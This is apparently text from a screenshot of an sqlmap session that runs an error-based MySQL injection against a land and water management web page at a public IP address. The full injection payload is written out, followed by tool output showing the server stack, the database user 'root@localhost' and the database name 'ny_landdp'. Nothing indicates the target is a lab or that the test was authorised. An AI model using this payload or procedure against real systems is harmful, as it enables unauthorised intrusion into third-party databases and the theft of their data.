 管理员: sqlmap
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://221.2.171.59:8300/ExtWebModels/LandManage/WaterManage.aspx?i
d=' AND (SELECT 1588 FROM(SELECT COUNT(*),CONCAT(0x716d6c7971,(SELECT (CASE WHEN
(1588=1588) THEN 1 ELSE 0 END)),0x7165647971,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'FnuZ'='FnuZ
---
[15:21:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[15:21:49] [INFO] fetching current user
[15:21:51] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[15:21:51] [INFO] fetching current database
[15:21:52] [INFO] retrieved: ny_landdp
current database:    'ny_landdp'
[15:21:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[15:21:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.2.171.59'
[*] shutting down at 15:21:52
D:\Python27\sqlmap>